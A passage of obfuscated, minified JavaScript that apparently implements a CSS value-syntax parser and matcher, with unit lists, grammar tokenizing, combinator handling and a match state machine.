ay(Vv(++Vz),Vz,Vv);case 0x3:return Vm[sJ(0xce2)][sJ(0x88a)](0x2)!==a5?0x0:(Vz=a8(Vv(++Vz),Vz,Vv),a9(Vm=Vv(Vz),0x0,a6,Vz));default:return Vm[sJ(0xce2)][sJ(0x88a)](0x2)!==a5?0x0:a9(Vm,0x3,a6,Vz);}}else{if(Vm[sJ(0x829)]===d7||a7(Vm,0x2b)&&Vv(Vz+0x1)[sJ(0x829)]===d7){if(Vm[sJ(0x829)]!==d7&&(Vm=Vv(++Vz)),null===Vm||!dM(Vm[sJ(0xce2)],0x0,0x6e))return 0x0;switch(Vm[sJ(0xce2)][sJ(0x2c1)]){case 0x1:return ay(Vv(++Vz),Vz,Vv);case 0x2:return Vm[sJ(0xce2)][sJ(0x88a)](0x1)!==a5?0x0:(Vz=a8(Vv(++Vz),Vz,Vv),a9(Vm=Vv(Vz),0x0,a6,Vz));default:return Vm[sJ(0xce2)][sJ(0x88a)](0x1)!==a5?0x0:a9(Vm,0x2,a6,Vz);}}else{if(Vm[sJ(0x829)]===dx){let Vx=Vm[sJ(0xce2)][sJ(0x88a)](0x0),Vk=0x2b===Vx||Vx===a5?0x1:0x0,VV=Vk;for(;VV<Vm[sJ(0xce2)][sJ(0x2c1)]&&du(Vm[sJ(0xce2)][sJ(0x88a)](VV));VV++);return VV===Vk?0x0:dM(Vm[sJ(0xce2)],VV,0x6e)?VV+0x1===Vm[sJ(0xce2)][sJ(0x2c1)]?ay(Vv(++Vz),Vz,Vv):Vm[sJ(0xce2)][sJ(0x88a)](VV+0x1)!==a5?0x0:VV+0x2===Vm[sJ(0xce2)][sJ(0x2c1)]?(Vz=a8(Vv(++Vz),Vz,Vv),a9(Vm=Vv(Vz),0x0,a6,Vz)):a9(Vm,VV+0x2,a6,Vz):0x0;}}}return 0x0;},'urange':function(Vm,Vv){const sf=Dd;let Vz=0x0;if(null===Vm||Vm[sf(0x829)]!==d7||!dM(Vm[sf(0xce2)],0x0,0x75))return 0x0;if(null===(Vm=Vv(++Vz)))return 0x0;if(ad(Vm,0x2b))return null===(Vm=Vv(++Vz))?0x0:Vm[sf(0x829)]===d7?am(aK(Vm,0x0,!0x0),++Vz,Vv):ad(Vm,0x3f)?am(0x1,++Vz,Vv):0x0;if(Vm[sf(0x829)]===dv){const Vx=aK(Vm,0x1,!0x0);return 0x0===Vx?0x0:null===(Vm=Vv(++Vz))?Vz:Vm[sf(0x829)]===dx||Vm[sf(0x829)]===dv?function(Vk){const sF=sf;return 0x2d===Vk[sF(0xce2)][sF(0x88a)](0x0);}(Vm)&&aK(Vm,0x1,!0x1)?Vz+0x1:0x0:am(Vx,Vz,Vv);}return Vm[sf(0x829)]===dx?am(aK(Vm,0x1,!0x0),++Vz,Vv):0x0;},'declaration-value':function(Vm,Vv){const sD=Dd;if(!Vm)return 0x0;let Vz=0x0,Vx=[],Vk=0x0;VV:do{switch(Vm[sD(0x829)]){case 0x6:case 0x8:break VV;case dg:case dR:case dq:if(Vm[sD(0x829)]!==Vz)break VV;Vz=Vx[sD(0x19c)]();break;case dF:if(0x0===Vz)break VV;break;case dm:if(0x0===Vz&&'!'===Vm[sD(0xce2)])break VV;break;case d8:case dA:case dS:case dC:Vx[sD(0xcd8)](Vz),Vz=az[sD(0x7a3)](Vm[sD(0x829)]);}Vk++;}while(Vm=Vv(Vk));return Vk;},'any-value':function(Vm,Vv){const sS=Dd;if(!Vm)return 0x0;let Vz=0x0,Vx=[],Vk=0x0;VV:do{switch(Vm[sS(0x829)]){case 0x6:case 0x8:break VV;case dg:case dR:case dq:if(Vm[sS(0x829)]!==Vz)break VV;Vz=Vx[sS(0x19c)]();break;case d8:case dA:case dS:case dC:Vx[sS(0xcd8)](Vz),Vz=az[sS(0x7a3)](Vm[sS(0x829)]);}Vk++;}while(Vm=Vv(Vk));return Vk;}};function ag(Vm){const {angle:Vv,decibel:Vz,frequency:Vx,flex:Vk,length:VV,resolution:VJ,semitones:Vf,time:VF}=Vm||{};return{'dimension':aF(aq(null)),'angle':aF(aq(Vv)),'decibel':aF(aq(Vz)),'frequency':aF(aq(Vx)),'flex':aF(aq(Vk)),'length':aF(aA(aq(VV))),'resolution':aF(aq(VJ)),'semitones':aF(aq(Vf)),'time':aF(aq(VF))};}const aO=['cm','mm','q','in','pt','pc','px','em',Dd(0xe65),'ex',Dd(0xec1),Dd(0x1b4),Dd(0xb47),'ch',Dd(0xc88),'ic',Dd(0x614),'lh',Dd(0x1a1),'vw',Dd(0xc9b),Dd(0xcc5),Dd(0xe40),'vh',Dd(0x6ce),Dd(0x979),Dd(0x738),'vi',Dd(0xdb2),Dd(0x25f),Dd(0xe9f),'vb',Dd(0x11c),Dd(0xf0d),Dd(0x8dd),Dd(0x248),Dd(0x83c),Dd(0xe36),Dd(0xdb3),Dd(0xb50),Dd(0xe6a),Dd(0xe1a),Dd(0x746),Dd(0xa93),Dd(0xaac),Dd(0xab4),Dd(0x25d),Dd(0x1e5),Dd(0x71e)],aB=[Dd(0x781),Dd(0x71a),Dd(0x1c3),Dd(0x64d)],au=['s','ms'],ap=['hz',Dd(0x1b9)],aH=[Dd(0xe94),Dd(0xc28),Dd(0x905),'x'],aI=['fr'],aE=['db'],aw=['st'];function aj(Vm,Vv,Vz){const ss=Dd;return Object[ss(0x483)](nk(ss(0x4b1),Vm),{'input':Vv,'offset':Vz,'rawMessage':Vm,'message':Vm+ss(0xb29)+Vv+ss(0x7a2)+new Array((Vz||Vv[ss(0x2c1)])+0x1)[ss(0x61f)]('-')+'^'});}const ah=new Uint8Array(0x80)[Dd(0xa31)]((Vm,Vv)=>/[a-zA-Z0-9\-]/[Dd(0xa8f)](String[Dd(0x526)](Vv))?0x1:0x0);class aN{constructor(Vm){const sq=Dd;this[sq(0x2c0)]=Vm,this[sq(0xb39)]=0x0;}[Dd(0x88a)](Vm){const sA=Dd;return Vm<this[sA(0x2c0)][sA(0x2c1)]?this[sA(0x2c0)][sA(0x88a)](Vm):0x0;}[Dd(0x6e6)](){const sR=Dd;return this[sR(0x88a)](this[sR(0xb39)]);}[Dd(0xd23)](Vm=this[Dd(0x6e6)]()){return Vm<0x80&&0x1===ah[Vm];}[Dd(0x8da)](){const sC=Dd;return this[sC(0x88a)](this[sC(0xb39)]+0x1);}[Dd(0xf0e)](Vm){const sg=Dd;return this[sg(0x88a)](this[sg(0xacb)](Vm));}[Dd(0x3a5)](){const sO=Dd;this[sO(0xb39)]=this[sO(0xacb)](this[sO(0xb39)]);}[Dd(0xacb)](Vm){const sB=Dd;for(;Vm<this[sB(0x2c0)][sB(0x2c1)];Vm++){const Vv=this[sB(0x2c0)][sB(0x88a)](Vm);if(0xd!==Vv&&0xa!==Vv&&0xc!==Vv&&0x20!==Vv&&0x9!==Vv)break;}return Vm;}[Dd(0xbfd)](Vm){const su=Dd;return this[su(0x2c0)][su(0x759)](this[su(0xb39)],this[su(0xb39)]=Vm);}[Dd(0x385)](Vm){const sp=Dd;this[sp(0x6e6)]()!==Vm&&this[sp(0x498)](sp(0x6b0)+String[sp(0x526)](Vm)+'`'),this[sp(0xb39)]++;}[Dd(0x5f5)](){const sH=Dd;return this[sH(0xb39)]<this[sH(0x2c0)][sH(0x2c1)]?this[sH(0x2c0)][sH(0xb2a)](this[sH(0xb39)]++):'';}[Dd(0x498)](Vm){const sI=Dd;throw new aj(Vm,this[sI(0x2c0)],this[sI(0xb39)]);}[Dd(0x96e)](){const sE=Dd;return this[sE(0xbfd)](this[sE(0xacb)](this[sE(0xb39)]));}[Dd(0x691)](){const so=Dd;let Vm=this[so(0xb39)];for(;Vm<this[so(0x2c0)][so(0x2c1)];Vm++){const Vv=this[so(0x2c0)][so(0x88a)](Vm);if(Vv>=0x80||0x0===ah[Vv])break;}return this[so(0xb39)]===Vm&&this[so(0x498)](so(0xa09)),this[so(0xbfd)](Vm);}[Dd(0xdc5)](){const sl=Dd;let Vm=this[sl(0xb39)];for(;Vm<this[sl(0x2c0)][sl(0x2c1)];Vm++){const Vv=this[sl(0x2c0)][sl(0x88a)](Vm);if(Vv<0x30||Vv>0x39)break;}return this[sl(0xb39)]===Vm&&this[sl(0x498)](sl(0xd2e)),this[sl(0xbfd)](Vm);}[Dd(0x145)](){const sw=Dd,Vm=this[sw(0x2c0)][sw(0xda3)]('\x27',this[sw(0xb39)]+0x1);return-0x1===Vm&&(this[sw(0xb39)]=this[sw(0x2c0)][sw(0x2c1)],this[sw(0x498)](sw(0x987))),this[sw(0xbfd)](Vm+0x1);}}const aQ=0x7b,aT={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function aW(Vm){const sj=Dd;let Vv=null,Vz=null;return Vm[sj(0x385)](aQ),Vm[sj(0x3a5)](),Vv=Vm[sj(0xdc5)](Vm),Vm[sj(0x3a5)](),0x2c===Vm[sj(0x6e6)]()?(Vm[sj(0xb39)]++,Vm[sj(0x3a5)](),0x7d!==Vm[sj(0x6e6)]()&&(Vz=Vm[sj(0xdc5)](Vm),Vm[sj(0x3a5)]())):Vz=Vv,Vm[sj(0x385)](0x7d),{'min':Number(Vv),'max':Vz?Number(Vz):0x0};}function aU(Vm,Vv){const st=Dd,Vz=function(Vx){const se=a2d;let Vk=null,VV=!0x1;switch(Vx[se(0x6e6)]()){case 0x2a:Vx[se(0xb39)]++,Vk={'min':0x0,'max':0x0};break;case 0x2b:Vx[se(0xb39)]++,Vk={'min':0x1,'max':0x0};break;case 0x3f:Vx[se(0xb39)]++,Vk={'min':0x0,'max':0x1};break;case 0x23:Vx[se(0xb39)]++,VV=!0x0,Vx[se(0x6e6)]()===aQ?Vk=aW(Vx):0x3f===Vx[se(0x6e6)]()?(Vx[se(0xb39)]++,Vk={'min':0x0,'max':0x0}):Vk={'min':0x1,'max':0x0};break;case aQ:Vk=aW(Vx);break;default:return null;}return{'type':se(0xbf1),'comma':VV,'min':Vk[se(0xb5a)],'max':Vk[se(0x6ad)],'term':null};}(Vm);return null!==Vz?(Vz[st(0x83a)]=Vv,0x23===Vm[st(0x6e6)]()&&0x2b===Vm[st(0x88a)](Vm[st(0xb39)]-0x1)?aU(Vm,Vz):Vz):Vv;}function aG(Vm){const sh=Dd,Vv=Vm[sh(0x5f5)]();return''===Vv?null:aU(Vm,{'type':sh(0x9be),'value':Vv});}function aL(Vm,Vv){const sQ=Dd;function Vz(Vk,VV){const sN=a2d;return{'type':sN(0x70a),'terms':Vk,'combinator':VV,'disallowEmpty':!0x1,'explicit':!0x1};}let Vx;for(Vv=Object[sQ(0x485)](Vv)[sQ(0x527)]((Vk,VV)=>aT[Vk]-aT[VV]);Vv[sQ(0x2c1)]>0x0;){Vx=Vv[sQ(0xade)]();let Vk=0x0,VV=0x0;for(;Vk<Vm[sQ(0x2c1)];Vk++){const VJ=Vm[Vk];sQ(0x2dd)===VJ[sQ(0x829)]&&(VJ[sQ(0xce2)]===Vx?(-0x1===VV&&(VV=Vk-0x1),Vm[sQ(0x62f)](Vk,0x1),Vk--):(-0x1!==VV&&Vk-VV>0x1&&(Vm[sQ(0x62f)](VV,Vk-VV,Vz(Vm[sQ(0xe39)](VV,Vk),Vx)),Vk=VV+0x1),VV=-0x1));}-0x1!==VV&&Vv[sQ(0x2c1)]&&Vm[sQ(0x62f)](VV,Vk-VV,Vz(Vm[sQ(0xe39)](VV,Vk),Vx));}return Vx;}function aY(Vm,Vv){const si=Dd,Vz=Object[si(0xaa2)](null),Vx=[];let Vk,VV=null,VJ=Vm[si(0xb39)];for(;Vm[si(0x6e6)]()!==Vv&&(Vk=ab(Vm,Vv));)si(0xaba)!==Vk[si(0x829)]&&(si(0x2dd)===Vk[si(0x829)]?(null!==VV&&si(0x2dd)!==VV[si(0x829)]||(Vm[si(0xb39)]=VJ,Vm[si(0x498)](si(0x929))),Vz[Vk[si(0xce2)]]=!0x0):null!==VV&&si(0x2dd)!==VV[si(0x829)]&&(Vz['\x20']=!0x0,Vx[si(0xcd8)]({'type':si(0x2dd),'value':'\x20'})),Vx[si(0xcd8)](Vk),VV=Vk,VJ=Vm[si(0xb39)]);return null!==VV&&si(0x2dd)===VV[si(0x829)]&&(Vm[si(0xb39)]-=VJ,Vm[si(0x498)](si(0x929))),{'type':si(0x70a),'terms':Vx,'combinator':aL(Vx,Vz)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function ab(Vm,Vv){const sT=Dd;let Vz=Vm[sT(0x6e6)]();switch(Vz){case 0x5d:break;case 0x5b:return aU(Vm,function(Vx,Vk){const sW=sT;let VV;return Vx[sW(0x385)](0x5b),VV=aY(Vx,Vk),Vx[sW(0x385)](0x5d),VV[sW(0xaa9)]=!0x0,0x21===Vx[sW(0x6e6)]()&&(Vx[sW(0xb39)]++,VV[sW(0x747)]=!0x0),VV;}(Vm,Vv));case 0x3c:return 0x27===Vm[sT(0x8da)]()?function(Vx){const sU=sT;let Vk;return Vx[sU(0x385)](0x3c),Vx[sU(0x385)](0x27),Vk=Vx[sU(0x691)](),Vx[sU(0x385)](0x27),Vx[sU(0x385)](0x3e),aU(Vx,{'type':sU(0xeb7),'name':Vk});}(Vm):function(Vx){const sG=sT;let Vk,VV=null;if(Vx[sG(0x385)](0x3c),Vk=Vx[sG(0x691)](),sG(0x582)===Vk){Vx[sG(0x385)](0x5b);const VJ=aY(Vx,0x5d);return Vx[sG(0x385)](0x5d),Vx[sG(0x385)](0x3e),aU(Vx,{'type':sG(0xb6e),'term':0x1===VJ[sG(0x916)][sG(0x2c1)]?VJ[sG(0x916)][0x0]:VJ});}return 0x28===Vx[sG(0x6e6)]()&&0x29===Vx[sG(0x8da)]()&&(Vx[sG(0xb39)]+=0x2,Vk+='()'),0x5b===Vx[sG(0x88a)](Vx[sG(0xacb)](Vx[sG(0xb39)]))&&(Vx[sG(0x3a5)](),VV=function(Vf){const sL=sG;let VF=null,VD=null,VS=0x1;return Vf[sL(0x385)](0x5b),0x2d===Vf[sL(0x6e6)]()&&(Vf[sL(0x5f5)](),VS=-0x1),-0x1==VS&&0x221e===Vf[sL(0x6e6)]()?Vf[sL(0x5f5)]():(VF=VS*Number(Vf[sL(0xdc5)](Vf)),Vf[sL(0xd23)]()&&(VF+=Vf[sL(0x691)]())),Vf[sL(0x3a5)](),Vf[sL(0x385)](0x2c),Vf[sL(0x3a5)](),0x221e===Vf[sL(0x6e6)]()?Vf[sL(0x5f5)]():(VS=0x1,0x2d===Vf[sL(0x6e6)]()&&(Vf[sL(0x5f5)](),VS=-0x1),VD=VS*Number(Vf[sL(0xdc5)](Vf)),Vf[sL(0xd23)]()&&(VD+=Vf[sL(0x691)]())),Vf[sL(0x385)](0x5d),{'type':sL(0x854),'min':VF,'max':VD};}(Vx)),Vx[sG(0x385)](0x3e),aU(Vx,{'type':sG(0xe4f),'name':Vk,'opts':VV});}(Vm);case 0x7c:return{'type':sT(0x2dd),'value':Vm[sT(0xbfd)](Vm[sT(0xb39)]+(0x7c===Vm[sT(0x8da)]()?0x2:0x1))};case 0x26:return Vm[sT(0xb39)]++,Vm[sT(0x385)](0x26),{'type':sT(0x2dd),'value':'&&'};case 0x2c:return Vm[sT(0xb39)]++,{'type':sT(0x581)};case 0x27:return aU(Vm,{'type':sT(0xb4b),'value':Vm[sT(0x145)]()});case 0x20:case 0x9:case 0xa:case 0xd:case 0xc:return{'type':sT(0xaba),'value':Vm[sT(0x96e)]()};case 0x40:return Vz=Vm[sT(0x8da)](),Vm[sT(0xd23)](Vz)?(Vm[sT(0xb39)]++,{'type':sT(0xb12),'name':Vm[sT(0x691)]()}):aG(Vm);case 0x2a:case 0x2b:case 0x3f:case 0x23:case 0x21:break;case aQ:if(Vz=Vm[sT(0x8da)](),Vz<0x30||Vz>0x39)return aG(Vm);break;default:return Vm[sT(0xd23)](Vz)?function(Vx){const sY=sT,Vk=Vx[sY(0x691)]();return 0x28===Vx[sY(0x6e6)]()?(Vx[sY(0xb39)]++,{'type':sY(0xf29),'name':Vk}):aU(Vx,{'type':sY(0xee8),'name':Vk});}(Vm):aG(Vm);}}function aM(Vm){const sb=Dd,Vv=new aN(Vm),Vz=aY(Vv);return Vv[sb(0xb39)]!==Vm[sb(0x2c1)]&&Vv[sb(0x498)](sb(0xf5a)),0x1===Vz[sb(0x916)][sb(0x2c1)]&&sb(0x70a)===Vz[sb(0x916)][0x0][sb(0x829)]?Vz[sb(0x916)][0x0]:Vz;}const aX=function(){},aZ={'decorator'(Vm){const Vv=[];let Vz=null;return{...Vm,'node'(Vx){const sM=a2d,Vk=Vz;Vz=Vx,Vm[sM(0x3df)][sM(0xca5)](this,Vx),Vz=Vk;},'emit'(Vx,Vk,VV){const sX=a2d;Vv[sX(0xcd8)]({'type':Vk,'value':Vx,'node':VV?null:Vz});},'result':()=>Vv};}},aP={'type':Dd(0x544)},K0={'type':Dd(0x6f1)},K1={'type':Dd(0x334)};function K2(Vm,Vv,Vz){const sc=Dd;return Vv===aP&&Vz===K0||Vm===aP&&Vv===aP&&Vz===aP?Vm:('If'===Vm[sc(0x829)]&&Vm[sc(0xe9d)]===K0&&Vv===aP&&(Vv=Vm[sc(0x4a4)],Vm=Vm[sc(0x74e)]),{'type':'If','match':Vm,'then':Vv,'else':Vz});}function K3(Vm){const sZ=Dd;return Vm[sZ(0x2c1)]>0x2&&0x28===Vm[sZ(0x88a)](Vm[sZ(0x2c1)]-0x2)&&0x29===Vm[sZ(0x88a)](Vm[sZ(0x2c1)]-0x1);}function K4(Vm){const sP=Dd;return sP(0xee8)===Vm[sP(0x829)]||sP(0xb12)===Vm[sP(0x829)]||sP(0xf29)===Vm[sP(0x829)]||sP(0xe4f)===Vm[sP(0x829)]&&K3(Vm[sP(0x739)]);}function K5(Vm,Vv='\x20',Vz=!0x1){const q0=Dd;return{'type':q0(0x70a),'terms':Vm,'combinator':Vv,'disallowEmpty':!0x1,'explicit':Vz};}function K6(Vm,Vv,Vz=new Set()){const q1=Dd;if(!Vz[q1(0x713)](Vm))switch(Vz[q1(0x20a)](Vm),Vm[q1(0x829)]){case'If':Vm[q1(0x74e)]=K6(Vm[q1(0x74e)],Vv,Vz),Vm[q1(0x4a4)]=K6(Vm[q1(0x4a4)],Vv,Vz),Vm[q1(0xe9d)]=K6(Vm[q1(0xe9d)],Vv,Vz);break;case q1(0xe4f):return Vv[Vm[q1(0x739)]]||Vm;}return Vm;}function K7(Vm,Vv,Vz){const q2=Dd;switch(Vm){case'\x20':{let Vx=aP;for(let Vk=Vv[q2(0x2c1)]-0x1;Vk>=0x0;Vk--)Vx=K2(Vv[Vk],Vx,K0);return Vx;}case'|':{let VV=K0,VJ=null;for(let Vf=Vv[q2(0x2c1)]-0x1;Vf>=0x0;Vf--){let VF=Vv[Vf];if(K4(VF)&&(null===VJ&&Vf>0x0&&K4(Vv[Vf-0x1])&&(VJ=Object[q2(0xaa2)](null),VV=K2({'type':q2(0x7ed),'map':VJ},aP,VV)),null!==VJ)){const VD=(K3(VF[q2(0x739)])?VF[q2(0x739)][q2(0xe39)](0x0,-0x1):VF[q2(0x739)])[q2(0xba4)]();if(VD in VJ==0x0){VJ[VD]=VF;continue;}}VJ=null,VV=K2(VF,aP,VV);}return VV;}case'&&':{if(Vv[q2(0x2c1)]>0x5)return{'type':q2(0x59a),'terms':Vv,'all':!0x0};let VS=K0;for(let Vq=Vv[q2(0x2c1)]-0x1;Vq>=0x0;Vq--){const VA=Vv[Vq];let VR;VR=Vv[q2(0x2c1)]>0x1?K7(Vm,Vv[q2(0xee5)](function(VC){return VC!==VA;}),!0x1):aP,VS=K2(VA,VR,VS);}return VS;}case'||':{if(Vv[q2(0x2c1)]>0x5)return{'type':q2(0x59a),'terms':Vv,'all':!0x1};let VC=Vz?aP:K0;for(let Vg=Vv[q2(0x2c1)]-0x1;Vg>=0x0;Vg--){const VO=Vv[Vg];let VB;VB=Vv[q2(0x2c1)]>0x1?K7(Vm,Vv[q2(0xee5)](function(Vu){return Vu!==VO;}),!0x0):aP,VC=K2(VO,VB,VC);}return VC;}}}function K8(Vm){const q3=Dd;if(q3(0x417)==typeof Vm)return{'type':q3(0xbbd),'fn':Vm};switch(Vm[q3(0x829)]){case q3(0x70a):{let Vv=K7(Vm[q3(0xb38)],Vm[q3(0x916)][q3(0xa31)](K8),!0x1);return Vm[q3(0x747)]&&(Vv=K2(Vv,K1,K0)),Vv;}case q3(0xbf1):return function(Vz){const q4=q3;let Vx=aP,Vk=K8(Vz[q4(0x83a)]);if(0x0===Vz[q4(0x6ad)])Vk=K2(Vk,K1,K0),Vx=K2(Vk,null,K0),Vx[q4(0x4a4)]=K2(aP,aP,Vx),Vz[q4(0xe06)]&&(Vx[q4(0x4a4)][q4(0xe9d)]=K2({'type':q4(0x581),'syntax':Vz},Vx,K0));else{for(let VV=Vz[q4(0xb5a)]||0x1;VV<=Vz[q4(0x6ad)];VV++)Vz[q4(0xe06)]&&Vx!==aP&&(Vx=K2({'type':q4(0x581),'syntax':Vz},Vx,K0)),Vx=K2(Vk,K2(aP,aP,Vx),K0);}if(0x0===Vz[q4(0xb5a)])Vx=K2(aP,aP,Vx);else{for(let VJ=0x0;VJ<Vz[q4(0xb5a)]-0x1;VJ++)Vz[q4(0xe06)]&&Vx!==aP&&(Vx=K2({'type':q4(0x581),'syntax':Vz},Vx,K0)),Vx=K2(Vk,Vx,K0);}return Vx;}(Vm);case q3(0xb6e):{const Vz=K8(Vm[q3(0x83a)]),Vx=K8(K5([K5([{'type':q3(0xee8),'name':q3(0x965)},{'type':q3(0xe4f),'name':q3(0xe7e)}]),K5([{'type':q3(0xe4f),'name':q3(0xe7e)},K5([{'type':q3(0xbf1),'comma':!0x1,'min':0x0,'max':0x0,'term':K5([{'type':q3(0xee8),'name':q3(0x2fe)},{'type':q3(0xe4f),'name':q3(0xe7e)}])},{'type':q3(0xbf1),'comma':!0x1,'min':0x0,'max':0x0,'term':K5([{'type':q3(0xee8),'name':'or'},{'type':q3(0xe4f),'name':q3(0xe7e)}])}],'|')])],'|')),Vk=K8(K5([{'type':q3(0xe4f),'name':q3(0x1db)},K5([{'type':q3(0x9be),'value':'('},{'type':q3(0xe4f),'name':q3(0xf26)},{'type':q3(0x9be),'value':')'}]),{'type':q3(0xe4f),'name':q3(0x3d7)}],'|'));return K6(Vk,{'!term':Vz,'!self':Vx}),K6(Vx,{'!boolean-group':Vk}),Vx;}case q3(0xe4f):case q3(0xeb7):return{'type':Vm[q3(0x829)],'name':Vm[q3(0x739)],'syntax':Vm};case q3(0xee8):return{'type':Vm[q3(0x829)],'name':Vm[q3(0x739)][q3(0xba4)](),'syntax':Vm};case q3(0xb12):return{'type':Vm[q3(0x829)],'name':'@'+Vm[q3(0x739)][q3(0xba4)](),'syntax':Vm};case q3(0xf29):return{'type':Vm[q3(0x829)],'name':Vm[q3(0x739)][q3(0xba4)]()+'(','syntax':Vm};case q3(0xb4b):return 0x3===Vm[q3(0xce2)][q3(0x2c1)]?{'type':q3(0x9be),'value':Vm[q3(0xce2)][q3(0xb2a)](0x1),'syntax':Vm}:{'type':Vm[q3(0x829)],'value':Vm[q3(0xce2)][q3(0xd77)](0x1,Vm[q3(0xce2)][q3(0x2c1)]-0x2)[q3(0x1d0)](/\\'/g,'\x27'),'syntax':Vm};case q3(0x9be):return{'type':Vm[q3(0x829)],'value':Vm[q3(0xce2)],'syntax':Vm};case q3(0x581):return{'type':Vm[q3(0x829)],'syntax':Vm};default:throw new Error(q3(0x253),Vm[q3(0x829)]);}}function K9(Vm,Vv){const q5=Dd;return q5(0xb69)==typeof Vm&&(Vm=aM(Vm)),{'type':q5(0xc30),'match':K8(Vm),'syntax':Vv||null,'source':Vm};}const {hasOwnProperty:Ky}=Object[Dd(0x45a)],Kd=Dd(0x544);let KK=0x0;function Km(Vm,Vv){const q6=Dd;if(Vm[q6(0x2c1)]!==Vv[q6(0x2c1)])return!0x1;for(let Vz=0x0;Vz<Vm[q6(0x2c1)];Vz++){const Vx=Vv[q6(0x88a)](Vz);let Vk=Vm[q6(0x88a)](Vz);if(Vk>=0x41&&Vk<=0x5a&&(Vk|=0x20),Vk!==Vx)return!0x1;}return!0x0;}function Kv(Vm){const q7=Dd;return null===Vm||Vm[q7(0x829)]===dD||Vm[q7(0x829)]===d8||Vm[q7(0x829)]===dA||Vm[q7(0x829)]===dS||Vm[q7(0x829)]===dC||function(Vv){const q8=q7;return Vv[q8(0x829)]===dm&&'?'!==Vv[q8(0xce2)];}(Vm);}function Kz(Vm){const q9=Dd;return null===Vm||Vm[q9(0x829)]===dR||Vm[q9(0x829)]===dq||Vm[q9(0x829)]===dg||Vm[q9(0x829)]===dm&&'/'===Vm[q9(0xce2)];}function Kx(Vm,Vv,Vz){const qm=Dd,Vx=function(Vf,VF,VD){const qK=a2d;function VS(){const qy=a2d;do{Vj++,Vw=Vj<Vf[qy(0x2c1)]?Vf[Vj]:null;}while(null!==Vw&&(Vw[qy(0x829)]===dk||Vw[qy(0x829)]===dO));}function Vq(VQ){const qd=a2d,VT=Vj+VQ;return VT<Vf[qd(0x2c1)]?Vf[VT]:null;}function VA(VQ,VT){return{'nextState':VQ,'matchStack':VN,'syntaxStack':VB,'thenStack':Vu,'tokenIndex':Vj,'prev':VT};}function VR(VQ){Vu={'nextState':VQ,'matchStack':VN,'syntaxStack':VB,'prev':Vu};}function VC(VQ){Vp=VA(VQ,Vp);}function Vg(){const qn=a2d;VN={'type':0x1,'syntax':VF[qn(0x1b8)],'token':Vw,'prev':VN},VS(),VH=null,Vj>Vh&&(Vh=Vj);}function VO(){const qa=a2d;VN=0x2===VN[qa(0x829)]?VN[qa(0xf0c)]:{'type':0x3,'syntax':VB[qa(0x1b8)],'token':VN[qa(0xa86)],'prev':VN},VB=VB[qa(0xf0c)];}let VB=null,Vu=null,Vp=null,VH=null,VI=0x0,VE=null,Vw=null,Vj=-0x1,Vh=0x0,VN={'type':0x0,'syntax':null,'token':null,'prev':null};for(VS();null===VE&&++VI<0x3a98;)switch(VF[qK(0x829)]){case qK(0x544):if(null===Vu){if(null!==Vw&&(Vj!==Vf[qK(0x2c1)]-0x1||'\x5c0'!==Vw[qK(0xce2)]&&'\x5c9'!==Vw[qK(0xce2)])){VF=K0;break;}VE=Kd;break;}if((VF=Vu[qK(0x9c6)])===K1){if(Vu[qK(0x88d)]===VN){VF=K0;break;}VF=aP;}for(;Vu[qK(0x27c)]!==VB;)VO();Vu=Vu[qK(0xf0c)];break;case qK(0x6f1):if(null!==VH&&!0x1!==VH)(null===Vp||Vj>Vp[qK(0xaf2)])&&(Vp=VH,VH=!0x1);else{if(null===Vp){VE=qK(0x6f1);break;}}VF=Vp[qK(0x9c6)],Vu=Vp[qK(0x5b7)],VB=Vp[qK(0x27c)],VN=Vp[qK(0x88d)],Vj=Vp[qK(0xaf2)],Vw=Vj<Vf[qK(0x2c1)]?Vf[Vj]:null,Vp=Vp[qK(0xf0c)];break;case qK(0xc30):VF=VF[qK(0x74e)];break;case'If':VF[qK(0xe9d)]!==K0&&VC(VF[qK(0xe9d)]),VF[qK(0x4a4)]!==aP&&VR(VF[qK(0x4a4)]),VF=VF[qK(0x74e)];break;case qK(0x59a):VF={'type':qK(0x5ad),'syntax':VF,'index':0x0,'mask':0x0};break;case qK(0x5ad):{const VW=VF[qK(0x1b8)][qK(0x916)];if(VF[qK(0x177)]===VW[qK(0x2c1)]){if(0x0===VF[qK(0xf54)]||VF[qK(0x1b8)][qK(0xb97)]){VF=K0;break;}VF=aP;break;}if(VF[qK(0xf54)]===(0x1<<VW[qK(0x2c1)])-0x1){VF=aP;break;}for(;VF[qK(0x177)]<VW[qK(0x2c1)];VF[qK(0x177)]++){const VU=0x1<<VF[qK(0x177)];if(!(VF[qK(0xf54)]&VU)){VC(VF),VR({'type':qK(0x2b7),'syntax':VF[qK(0x1b8)],'mask':VF[qK(0xf54)]|VU}),VF=VW[VF[qK(0x177)]++];break;}}break;}case qK(0x2b7):VF={'type':qK(0x5ad),'syntax':VF[qK(0x1b8)],'index':0x0,'mask':VF[qK(0xf54)]};break;case qK(0x7ed):if(null!==Vw){let VG=Vw[qK(0xce2)][qK(0xba4)]();if(-0x1!==VG[qK(0xda3)]('\x5c')&&(VG=VG[qK(0x1d0)](/\\[09].*$/,'')),Ky[qK(0xca5)](VF[qK(0xa31)],VG)){VF=VF[qK(0xa31)][VG];break;}}VF=K0;break;case qK(0xbbd):{const VL=null!==VB?VB[qK(0x601)]:null,VY=Vj+Math[qK(0xbd5)](VF['fn'](Vw,Vq,VL));if(!isNaN(VY)&&VY>Vj){for(;Vj<VY;)Vg();VF=aP;}else VF=K0;break;}case qK(0xe4f):case qK(0xeb7):{const Vb=qK(0xe4f)===VF[qK(0x829)]?qK(0x2d3):qK(0xe5d),VM=Ky[qK(0xca5)](VD,Vb)?VD[Vb][VF[qK(0x739)]]:null;if(!VM||!VM[qK(0x74e)])throw new Error(qK(0xc25)+(qK(0xe4f)===VF[qK(0x829)]?'<'+VF[qK(0x739)]+'>':'<\x27'+VF[qK(0x739)]+'\x27>'));if(!0x1!==VH&&null!==Vw&&qK(0xe4f)===VF[qK(0x829)]&&(qK(0xeee)===VF[qK(0x739)]&&Vw[qK(0x829)]===d7||qK(0x2c1)===VF[qK(0x739)]&&'0'===Vw[qK(0xce2)])){null===VH&&(VH=VA(VF,Vp)),VF=K0;break;}VB={'syntax':VF[qK(0x1b8)],'opts':VF[qK(0x1b8)][qK(0x601)]||null!==VB&&VB[qK(0x601)]||null,'prev':VB},VN={'type':0x2,'syntax':VF[qK(0x1b8)],'token':VN[qK(0xa86)],'prev':VN},VF=VM[qK(0xf5b)]||VM[qK(0x74e)];break;}case qK(0xee8):{const VX=VF[qK(0x739)];if(null!==Vw){let 